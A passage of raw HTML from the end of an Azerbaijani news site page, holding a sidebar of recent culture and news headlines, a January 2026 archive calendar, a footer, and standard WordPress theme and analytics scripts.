körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı"><img post-id="168868" fifu-featured="1" width="100" height="96" src="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər"><img post-id="168865" fifu-featured="1" width="100" height="61" src="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı"><img post-id="168862" fifu-featured="1" width="100" height="56" src="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;"><img post-id="168859" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&amp;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&amp;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&amp;oe=6979942C" class="clean-grid-recent-post-img wp-post-image" alt="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i.jpeg 713w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib"><img post-id="168854" fifu-featured="1" width="100" height="75" src="https://olaylar.az/media/2026/01/23/f4c.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://www.mustaqil.az/2026/01/26/" aria-label="Yazılar January 26, 2026 tarixində yayımlandı">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



